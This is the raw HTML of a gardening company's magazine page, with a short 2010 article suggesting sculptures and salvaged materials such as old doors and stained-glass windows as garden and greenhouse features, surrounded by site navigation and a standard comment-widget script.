href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></header><div id="content" class="site-content"><div class="row-full-width intro-masthead"><div class="columns no-padding magazine-intro-masthead"><div class="intro-banner "><p class="intro-banner-title">Hartley Magazine</p><p class="intro-banner-description">All the latest news, hints, tips and advice from our experts</p></div></div></div><nav class="magazine-author-nav tablet-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Photo of Beth Botts" /> <span class="name">Beth Botts</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Photo of Ethne Clarke" /> <span class="name">Ethne Clarke</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Photo of Mary-Kate Mackey" /> <span class="name">Mary-Kate Mackey</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Photo of Roger Marshall" /> <span class="name">Roger Marshall</span> </a></li></ul></nav><div class="magazine-masthead"><div class="row-full-width"><div class="columns small-8 medium-5 large-6"><nav class="magazine-nav"><ul id="categories-menu" class="magazine-nav-links"><li id="menu-item-801643491" class="magazine-gardening-guide menu-item menu-item-type-post_type menu-item-object-page menu-item-801643491"><a href="https://hartley-botanic.com/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li></ul></nav></div><div class="columns small-4 medium-3"><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div><div class="columns medium-4 large-3 magazine-author-nav-container"><nav class="magazine-author-nav desktop-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Photo of Beth Botts" /> <span class="name">Beth Botts</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Photo of Ethne Clarke" /> <span class="name">Ethne Clarke</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Photo of Mary-Kate Mackey" /> <span class="name">Mary-Kate Mackey</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Photo of Roger Marshall" /> <span class="name">Roger Marshall</span> </a></li></ul></nav></div></div></div><div class="magazine-category-links"><div class="row-full-width no-padding"><div class="columns"><nav class="category-links"> <button id="category-links-toggle" class="category-links-toggle" aria-controls="category-links-content" aria-expanded="false"> <span class="category-links-title">Categories <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></span> </button><div id="category-links-content" class="category-links-content"><ul class="category-links-list"><li><a href="https://hartley-botanic.com/magazine/general-us/"><span>General</span></a></li><li><a href="https://hartley-botanic.com/magazine/guest-posts/"><span>Guest Posts</span></a></li><li><a href="https://hartley-botanic.com/magazine/hartley-press-products/"><span>Hartley Botanic News - Press / Products</span></a></li><li><a href="https://hartley-botanic.com/magazine/hartley-press-products/press-releases-us/"><span>Press Releases</span></a></li><li><a href="https://hartley-botanic.com/magazine/guest-blogs-us/"><span>Guest Blogs</span></a></li><li><a href="https://hartley-botanic.com/magazine/competitions-us/"><span>Competitions</span></a></li><li><a href="https://hartley-botanic.com/magazine/uk-garden-writers/"><span>UK Garden Writers</span></a></li><li><a href="https://hartley-botanic.com/magazine/us-garden-writers/"><span>US Garden Writers</span></a></li><li><a href="https://hartley-botanic.com/magazine/greenhouse-glasshouse-maintenance-us/"><span>Greenhouse Maintenance</span></a></li></ul></div></nav></div></div></div><div class="row-full-width no-padding"><main class="columns medium-8 site-main"><div class="row-full-width breadcrumbs-container"><nav class="columns breadcrumbs"><p class="breadcrumb-trail"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.com/" rel="v:url" property="v:title">Home</a> / <span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.com/magazine/" rel="v:url" property="v:title">Magazine</a> / <span class="breadcrumb_last">Introduce sculpture to the garden and greenhouse</span></span></span></span></span></span></p></nav></div><header class="row page-header author-bio-header vcard"><div class="single-post-author-title"><span class="fn n">Hartley Botanic</span></div><p class="back-to-magazine"> <a href="https://hartley-botanic.com/magazine/"> Back to magazine</a></p><div class="columns medium-9 author-intro-container"><div class="inner"><div class="author-bio-avatar"> <img class="avatar large photo" src="https://hartley-botanic.com/wp-content/uploads/2016/03/hartley-botanic-logo-crop-150x150.jpg" /></div><div class="author-bio-intro"><p class="strapline">from Hartley</p><p class="description">Helping people take pleasure from their gardens across the world</p></div></div></div><div class="columns medium-3 author-roundel-cta-container"> <a class="roundel olive no-border author-roundel-cta" href="https://hartley-botanic.com/magazine/author/hartleybotanicus/"> <span> <span class="text-medium">View</span> <span class="text-medium">Other</span> <span class="text-medium">Articles</span> </span> </a></div></header><article id="post-800222323" class="hentry post-800222323 post type-post status-publish format-standard category-general-us" role="article"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"><a href="https://hartley-botanic.com/magazine/800222323-introduce-sculpture-to-the-garden-and-greenhouse/" rel="bookmark"><time class="entry-date published updated" datetime="2010-11-08T12:33:42+00:00">November 8, 2010</time></a></span></div><h1 class="entry-title">Introduce sculpture to the garden and greenhouse</h1><div class="social-share-wrapper"><ul class="social-shares"><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Introduce+sculpture+to+the+garden+and+greenhouse%3A&u=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label show-for-sr">Facebook</span> </a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Twitter" href="https://twitter.com/share?text=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label show-for-sr">Twitter</span> </a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label show-for-sr">LinkedIn</span> </a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="label show-for-sr">Instagram</span> </a></li><li> <span class="social-share-count"> <span class="sr-only">Social share count: </span>+ </span></li></ul></div></header><div class="entry-content"><p>Garden and greenhouse owners often spend a lot of time considering what plants they would like to decorate their green space with.</p><p> However, one online resource has suggested that they might benefit from taking a moment to consider how their landscape could be enriched through the use of sculptures, statues and other ornaments.</p><p> NJ.com explained that the Grounds for Sculpture attraction in Hamilton Township and other similar sites are great for inspiration, but noted that those with a little imagination can make almost anything into a great garden feature.</p><p> A growing trend is the use of salvaged materials, such as old doors, windows and containers, as garden features.</p><p> Architectural Salvage News publisher Rich Ellis told the website that such installations are becoming increasingly popular.</p><p> &quot;A lot of people look at this as artwork,&quot; he explained. &quot;You can&#39;t go to a big-box store and buy beautiful old stained-glass windows.&quot;</p><p> Mr Ellis explained that such installations in the garden can look stunning, especially when the sun hits them.</p><p> In other news, tribtoday.com recently noted that the urban gardening programme in Warren, Ohio, has been heralded as a great success after completing its inaugural year.</p></div></article><aside class="join-conversation" aria-labelledby="join-conversation-heading"><h2 id="join-conversation-heading" class="join-conversation-title"> Join the Conversation</h2><div class="join-conversation-links"><ul class="share-links"><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Introduce+sculpture+to+the+garden+and+greenhouse%3A&u=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="sr-only">Facebook</span></a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Twitter" href="https://twitter.com/share?text=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="sr-only">Twitter</span></a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="sr-only">Pinterest</span></a></li><li> <a rel="nofollow" title="Share 'Introduce sculpture to the garden and greenhouse' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Introduce+sculpture+to+the+garden+and+greenhouse%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="sr-only">LinkedIn</span></a></li></ul></div></aside><div id="disqus_thread"></div> <script>var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.24.1"},"disqusIdentifier":"800222323 http:\/\/hartleyus.bclabs.it\/growing-tips\/800222323-introduce-sculpture-to-the-garden-and-greenhouse","disqusShortname":"hartleybotanic","disqusTitle":"Introduce sculpture to the garden and greenhouse","disqusUrl":"https:\/\/hartley-botanic.com\/magazine\/800222323-introduce-sculpture-to-the-garden-and-greenhouse\/","postId":800222323};
    var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    var dsqConfig = embedVars.disqusConfig;
    this.page.integration = dsqConfig.integration;
    this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
    this.page.api_key = dsqConfig.api_key;
    this.sso = dsqConfig.sso;
    this.language = dsqConfig.language;

    if (disqus_config_custom)
        disqus_config_custom.call(this);
};

(function() {
    if (document.getElementById(disqus_container_id)) {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    }
})();</script> <nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a class="next page-numbers" href="https://hartley-botanic.com/magazine/begonias-in-greenhouses/" rel="prev">Previous Article</a></div><div class="nav-next"><a class="prev page-numbers" href="https://hartley-botanic.com/magazine/800226360-gardeners-given-tips-on-fall-clean-up/" rel="next">Next Article</a></div></div></nav></main><aside class="columns medium-4 sidebar" role="complementary"><div class="magazine-author-list"><h4 class="sr-only">Magazine Authors</h4><ul><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Beth Botts" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark">Beth Botts</a></span> <span class="desc">The Chicago Gardener</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark">View Beth's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Ethne Clarke" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark">Ethne Clarke</a></span> <span class="desc"></span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark">View Ethne's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Mary-Kate Mackey" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark">Mary-Kate Mackey</a></span> <span class="desc">Rooting for you</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark">View Mary-Kate's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Roger Marshall" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark">Roger Marshall</a></span> <span class="desc">Rhode Island greenhouse gardener overlooking the sea</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark">View Roger's Blog</a></span> </span></li></ul></div><div class="widget widget_popular_posts" data-equalizer="popular-posts"><h4 class="widget-title">Latest Posts</h4><ul><li class="popular_post_item popular-post-item-801969985"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/looking-ahead-to-spring/" rel="bookmark">Looking ahead to spring</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/matthew-biggs/">Matthew Biggs</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2026/01/15/"><time class="published" datetime="2026-01-15T11:59:44+00:00">Jan 15th, 2026</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/looking-ahead-to-spring/" rel="bookmark">Read more<span class="show-for-sr"> about: Looking ahead to spring</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/matthew-biggs/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a></div></li><li class="popular_post_item popular-post-item-801969946"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">The most valuable plant in the world</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/bob-flowerdew/">Bob Flowerdew</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2026/01/14/"><time class="published" datetime="2026-01-14T12:21:45+00:00">Jan 14th, 2026</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">Read more<span class="show-for-sr"> about: The most valuable plant in the world</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bob-flowerdew/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a></div></li><li class="popular_post_item popular-post-item-801970003"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/get-a-soil-test/" rel="bookmark">Get a Soil Test</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/rogermarshall/">Roger Marshall</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2025/12/20/"><time class="published" datetime="2025-12-20T12:31:51+00:00">Dec 20th, 2025</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/get-a-soil-test/" rel="bookmark">Read more<span class="show-for-sr"> about: Get a Soil Test</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Roger Marshall" /></a></div></li></ul></div><aside id="baw_widgetarchives_widget_my_archives-2" class="widget baw_widgetarchives_widget_class"><h3 class="widget-title">archives</h3><ul><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2026/">2026</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2026/01/">January 2026</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2025/">2025</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/12/">December 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/11/">November 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/10/">October 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/09/">September 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/08/">August 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/07/">July 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/06/">June 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/05/">May 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/04/">April 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/03/">March 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/02/">February 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/01/">January 2025</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2024/">2024</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/12/">December 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/11/">November 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/10/">October 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/09/">September 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/08/">August 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/07/">July 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/06/">June 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/05/">May 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/04/">April 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/03/">March 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/02/">February 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/01/">January 2024</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2023/">2023</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/12/">December 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/11/">November 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/10/">October 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/09/">September 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/08/">August 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/07/">July 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/06/">June 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/05/">May 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/04/">April 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/03/">March 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/02/">February 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/01/">January 2023</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2022/">2022</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/12/">December 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/11/">November 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/10/">October 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/09/">September 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/08/">August 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/07/">July 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/06/">June 2022</a></li><li 